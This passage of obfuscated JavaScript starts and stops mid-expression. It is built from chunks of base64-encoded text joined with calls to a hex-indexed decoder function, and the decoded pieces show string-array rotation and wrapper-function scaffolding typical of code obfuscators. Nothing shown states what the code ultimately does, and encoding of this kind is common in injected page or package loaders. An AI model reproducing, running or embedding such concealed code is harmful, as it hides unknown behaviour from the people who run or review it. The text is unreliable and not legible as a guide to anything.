+'FBZW95J11bMHgxXTotLXRoaXNbJ0VxQWV'+'veSddWzB4MF07cmV0dXJuIHRoaXNbJ01Q'+'cENaayddKGspO30saVsncHJvdG90eXBlJ'+'11bJ01QcENaayddPWZ1bmN0aW9uKGope2'+'lmKCFCb29sZWFuKH5qKSlyZXR1cm4gajt'+'yZXR1cm4gdGhpc1snS1p4RVNQJ10odGhp'+'c1snaG1Za3BHJ10pO30saVsncHJvdG90e'+'XBlJ11bJ0taeEVTUCddPWZ1bmN0aW9uKG'+_0x4417285t(0x2d4)+_0x4417285t(0x23b)+'Kyl7dGhpc1snRXFBZW95J11bJ3B1c2gnX'+'ShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhbm'+'RvbSddKCkpKSxsPXRoaXNbJ0VxQWVveSd'+'dWydsZW5ndGgnXTt9cmV0dXJuIGoodGhp'+'c1snRXFBZW95J11bMHgwXSk7fSxuZXcga'+'ShfMHg1NTc3ODIyZilbJ05Ja1lJRCddKC'+'ksXzB4NTU3NzgyMmZbJ0VmS1NzbCddPSE'+_0x4417285t(0x19e)+'USddKGMsYiksXzB4NTU3NzgyMmZbJ05jS'+'kFZbCddW2ZdPWM7fWVsc2UgYz1nO3JldH'+'VybiBjO30o')+('ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg1N'+'Tc3ODIyZjt3aGlsZSghIVtdKXt0cnl7dm'+_0x4417285t(0x2dc)+'6SHQnKSkrcGFyc2VJbnQoSCgweDVlNiwn'+'OHZWbycpKSpwYXJzZUludChIKDB4MjgwL'+'Ccmekk2JykpKy1wYXJzZUludChIKDB4Mz'+_0x4417285t(0x229)+'2ZjUsJ0l6SHQnKSkrLXBhcnNlSW50KEgo'+'MHgxY2UsJyZ6STYnKSkrcGFyc2VJbnQoS'+'CgweDM1NiwnXWgkQicpKSpwYXJzZUludC'+'hIKDB4MjFhLCdrRSlXJykpK3BhcnNlSW5'+'0KEgoMHg1ODksJ0khQ1cnKSkqcGFyc2VJ'+'bnQoSCgweDZkNCwnZmFrIScpKStwYXJzZ'+'UludChIKDB4M2M3LCdDVGVSJykpKnBhcn'+'NlSW50KEgoMHg2MjcsJ3p0Q3onKSk7aWY'+_0x4417285t(0x1a5)+'J10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZ'+_0x4417285t(0x286)+_0x4417285t(0x172)+'pLCFmdW5jdGlvbigpe3ZhciBJPV8weDU1'+'Nzc4MjJmLGU9e307ZVtJKDB4NzRhLCclM'+'3NGJyldPWZ1bmN0aW9uKHAscSxzKXtyZX'+_0x4417285t(0x2dd)+'CNWlHJyldPWZ1bmN0aW9uKHApe3JldHVy'+_0x4417285t(0x18e)+'V09ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD'+_0x4417285t(0x1c5)+'1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT1x'+'O30sZVtJKDB4NmJhLCdjQnYoJyldPUkoM'+'HgzZWEsJ3FaSTgnKStJKDB4NTU4LCdJek'+_0x4417285t(0x1d0))+(_0x4417285t(0x166)+'mwnKStJKDB4NGFkLCdjMFhjJyksZVtJKD'+'B4MmI3LCdVQXBlJyldPWZ1bmN0aW9uKHA'+'scSl7cmV0dXJuIHAhPT1xO30sZVtJKDB4'+_0x4417285t(0x27c)+'UcnKStJKDB4MzU5LCd6dEN6JyksZVtJKD'+'B4NzYwLCdmYWshJyldPWZ1bmN0aW9uKHA'+_0x4417285t(0x275)+'Mjk5LCd3T2JqJyldPUkoMHgyYzQsJ2oyW'+'mgnKSsndCcsZVtJKDB4MjlkLCdFXl5hJy'+'ldPUkoMHgxYjksJylBdHknKStJKDB4NTY'+'xLCcxamhDJyksZVtJKDB4MWFhLCdDVGVS'+_0x4417285t(0x1dd)+_0x4417285t(0x1ef)+_0x4417285t(0x2b0)+'+PXE7fSxlW0koMHg0MjAsJzFqaEMnKV09'+'ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcDw9c'+'Tt9LGVbSSgweDQ0MCwncVpJOCcpXT1mdW'+'5jdGlvbihwLHEpe3JldHVybiBwK3E7fSx'+'lW0koMHgzNTMsJ0I1aUcnKV09ZnVuY3Rp'+'b24ocCxxKXtyZXR1cm4gcC1xO30sZVtJK'+'DB4NWI2LCc2c2xpJyldPUkoMHgyOTgsJ0'+'1PKCgnKStJKDB4MWZkLCdjcSpAJykrSSg'+'weDJhOCwnajJaaCcpK0koMHg0M2QsJzl5'+'ZDAnKStJKDB4NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT